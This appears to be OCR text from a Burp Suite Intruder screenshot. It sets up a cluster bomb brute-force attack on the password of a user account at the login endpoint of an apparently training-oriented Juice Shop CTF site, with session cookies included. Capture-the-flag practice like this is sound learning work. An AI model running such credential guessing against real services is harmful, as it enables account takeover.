 Dec 4 10:18
76%
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3
Cluster bomb attack
Start attack
Target https://ctf.juice.cyber.epitest.eu
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/2
2 Host: ctf.juice.cyber.epitest.eu
3 Cookie: __Secure-ctf.juice.cyber.epitest.eu=
djIuWDE5VFpXTjFjbVV0WTNSbUxtcDFhV05sTG1ONVltVnlMbVZ3YVhSbGMzUXVaWFV0WWpRelpHTmtOV0V3TkRVMU9ETmpOalJpTURZeE5tSTFaRFV3WVRZMU5HU
S5COUtEX1VKZ3prREo5RjU2VlZlblJB|1764602228|0PQPpXzCFytfvXxcWz9Fm-K0nvD5eOEB_qoIY8SD_3k=; language=en; cookieconsent_status=
dismiss; continueCode=JaAPPhOtvILCQiPSlt5cafEHnhrt9ZuDqTL4smQh1vIoXtvKuJqHxgfD9ARg; balancer=
goof-industry3.vHMf9+RzB4fksLE0rFvq0lRbObP/CrgCR3JCvB4LxEI
4 Content-Length: 65
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
12 Origin: https://ctf.juice.cyber.epitest.eu
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://ctf.juice.cyber.epitest.eu/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"email":"amy@juice-sh.op","password":"§D§§0§§g§....................."}
Search
3 highlights 3 payload positions Length: 1147
Payloads
Payload position: 3 - g
Payload type: Simple list
Payload count: 7
Request count: 168
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
A
B
C
D
E
F
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks
on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
To lower case
Payload encoding
This setting can be used to URL-encode selected
characters within the final payload, for safe transmission
within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (1) All issues
Memory: 162.6MB
Disabled